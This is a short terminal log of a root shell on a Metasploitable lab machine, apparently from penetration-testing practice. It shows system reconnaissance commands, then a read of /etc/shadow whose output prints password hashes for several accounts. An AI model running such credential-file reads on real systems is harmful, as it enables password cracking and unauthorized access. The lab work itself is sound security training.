 root@metasploitable:/# uname -a
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# sudo -l
sudo -l
User root may run the following commands on this host:
    (ALL) ALL
root@metasploitable:/# whoami
whoami
root
root@metasploitable:/# cat /etc/shadow
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::